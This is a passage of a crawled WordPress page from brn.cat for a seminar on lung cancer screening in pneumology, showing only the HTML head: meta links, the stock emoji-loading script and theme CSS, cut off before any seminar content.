

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brn.cat/02-brn-seminar-dr-rosell/
body_size: 46964
content:
<!DOCTYPE html>
<html lang="ca">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>2.5 Pneumologia &#8211; BRN Seminar Screening càncer de pulmó &#8211; BRN</title>
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="BRN &raquo; canal d&#039;informació" href="https://brn.cat/feed/" />
<link rel="alternate" type="application/rss+xml" title="BRN &raquo; Canal dels comentaris" href="https://brn.cat/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/brn.cat\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://brn.cat/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.0.1' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:100%;}a,.page-title{color:#357278;}a:hover,a:focus{color:#62999e;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Noto Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.7;}blockquote{color:#000000;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:700;}.site-title{font-size:22px;font-size:1.375rem;}header .site-logo-img .custom-logo-link img{max-width:154px;}.astra-logo-svg{width:154px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.5rem;}.site-header .site-description{font-size:15px;font-size:0.9375rem;}.entry-title{font-size:30px;font-size:1.875rem;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}h1,.entry-content h1{font-size:63px;font-size:3.9375rem;font-family:'Montserrat',sans-serif;text-transform:uppercase;}h2,.entry-content h2{font-size:40px;font-size:2.5rem;font-family:'Montserrat',sans-serif;line-height:1.4;text-transform:uppercase;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-family:'Montserrat',sans-serif;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:1.875rem;}::selection{background-color:#62999e;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#222222;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#357278;background-color:#357278;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#357278;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#357278;background-color:#357278;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#357278;border-color:#357278;}.ast-comment-meta{line-height:1.666666667;font-size:13px;font-size:0.8125rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#357278;}.entry-meta,.entry-meta *{line-height:1.45;color:#357278;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#62999e;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:12.5rem;}.widget-title{font-size:22px;font-size:1.375rem;color:#222222;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#357278;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#357278;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#357278;border-color:#357278;}.calendar_wrap #today > a{color:#ffffff;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#357278;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#62999e;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#62999e;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #62999e;color:#62999e;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#62999e;color:#ffffff;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #primary{border-left:1px solid #eee;}}.elementor-button-wrapper .elementor-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:30px;padding-top:17px;padding-right:40px;padding-bottom:17px;padding-left:40px;}.elementor-button-wrapper .elementor-button{border-color:#62999e;background-color:#62999e;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#3f6c70;border-color:#3f6c70;}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:700;line-height:1;text-transform:uppercase;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#62999e;background-color:#62999e;color:#ffffff;font-family:inherit;font-weight:700;line-height:1;text-transform:uppercase;font-size:14px;font-size:0.875rem;border-radius:30px;padding-top:17px;padding-right:40px;padding-bottom:17px;padding-left:40px;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3f6c70;border-color:#3f6c70;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.4;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#62999e;background-color:#62999e;border-radius:30px;padding-top:17px;padding-right:40px;padding-bottom:17px;padding-left:40px;font-family:inherit;font-weight:700;font-size:14px;font-size:0.875rem;line-height:1;text-transform:uppercase;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3f6c70;border-color:#3f6c70;}@media (min-width:921px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1276px;margin-left:auto;margin-right:auto;}}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:44px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{font-size:12px;font-size:0.8rem;}.widget-title{font-size:21px;font-size:1.4rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:15px;font-size:0.9375rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:0.9375rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:0.9375rem;}.site-title{font-size:20px;font-size:1.25rem;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{font-size:14px;font-size:0.875rem;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:24px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:19px;font-size:1.1875rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}.ast-header-break-point .site-branding img,.ast-header-break-point #masthead .site-logo-img .custom-logo-link img{max-width:100px;}.astra-logo-svg{width:100px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:100px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1276px;}}@font-face {font-family: "Astra";src: url(https://brn.cat/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://brn.cat/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://brn.cat/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.25rem;}}@media (min-width:922px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (min-width:922px){.ast-theme-transparent-header .site-title a,.ast-theme-transparent-header .site-title a:focus,.ast-theme-transparent-header .site-title a:hover,.ast-theme-transparent-header .site-title a:visited{color:#ffffff;}.ast-theme-transparent-header .site-header .site-description{color:#ffffff;}.ast-theme-transparent-header .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .sub-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-flyout-menu-enable.ast-header-break-point.ast-theme-transparent-header .main-header-bar-navigation #site-navigation,.ast-fullscreen-menu-enable.ast-header-break-point.ast-theme-transparent-header .main-header-bar-navigation #site-navigation,.ast-flyout-above-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation-wrap .ast-above-header-navigation,.ast-flyout-below-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-below-header-navigation-wrap .ast-below-header-actual-nav,.ast-fullscreen-above-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation-wrap,.ast-fullscreen-below-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-below-header-navigation-wrap{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .menu-item .sub-menu,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item .sub-menu{background-color:#ffffff;}.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-item .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-item > .ast-menu-toggle{color:#787878;}.ast-theme-transparent-header .main-header-menu,.ast-theme-transparent-header .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation > ul.ast-above-header-menu > .menu-item-has-children:not(.current-menu-item) > .ast-menu-toggle,.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu{color:#ffffff;}.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#ffffff;}}@media (max-width:921px){.transparent-custom-logo{display:none;}}@media (min-width:921px){.ast-transparent-mobile-logo{display:none;}}@media (max-width:921px){.ast-transparent-mobile-logo{display:block;}}@media (min-width:921px){.ast-theme-transparent-header #ast-desktop-header > [CLASS*="-header-wrap"]:last-child > [CLASS*="-header-bar"]{border-bottom-width:0;border-bottom-style:solid;border-bottom-color:#ffffff;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#222222;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-6-equal .ast-builder-grid-row{grid-template-columns:repeat( 6,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-5-equal .ast-builder-grid-row{grid-template-columns:repeat( 5,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr 1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-rheavy .ast-builder-grid-row{grid-template-columns:1fr 1fr 1fr 2fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-rheavy .ast-builder-grid-row{grid-template-columns:1fr 1fr 2fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-cheavy .ast-builder-grid-row{grid-template-columns:1fr 2fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-cwide .ast-builder-grid-row{grid-template-columns:1fr 3fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row{grid-template-columns:1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child{grid-column:1 / -1;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row{grid-template-columns:1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-rheavy .ast-builder-grid-row{grid-template-columns:1fr 2fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-6-equal .ast-builder-grid-row{grid-template-columns:repeat( 6,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-5-equal .ast-builder-grid-row{grid-template-columns:repeat( 5,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-4-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr 1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-4-rheavy .ast-builder-grid-row{grid-template-columns:1fr 1fr 1fr 2fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-rheavy .ast-builder-grid-row{grid-template-columns:1fr 1fr 2fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-cheavy .ast-builder-grid-row{grid-template-columns:1fr 2fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-cwide .ast-builder-grid-row{grid-template-columns:1fr 3fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row{grid-template-columns:1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child{grid-column:1 / -1;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row{grid-template-columns:1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-2-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-2-rheavy .ast-builder-grid-row{grid-template-columns:1fr 2fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-header-button-1 .ast-builder-button-wrap .ast-custom-button{padding-top:10px;padding-bottom:10px;padding-left:26px;padding-right:26px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;font-size:14px;font-size:0.875rem;}.ast-builder-menu-1 .menu-item > .menu-link{color:#000000;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle{color:#0a808f;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#0a808f;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#ffffff;border-style:solid;width:400px;border-radius:0;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;right:calc( 10px - 0.907em );}.ast-builder-menu-1 .main-header-menu,.ast-header-break-point .ast-builder-menu-1 .main-header-menu{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-header-break-point .ast-builder-menu-1 .main-navigation .menu-item .sub-menu .menu-link,.ast-header-break-point .ast-builder-menu-1 .main-navigation .menu-item .menu-link{border-style:none;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-header-break-point .ast-builder-menu-1 .main-navigation .menu-item .sub-menu .menu-link,.ast-header-break-point .ast-builder-menu-1 .main-navigation .menu-item .menu-link{border-style:none;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media 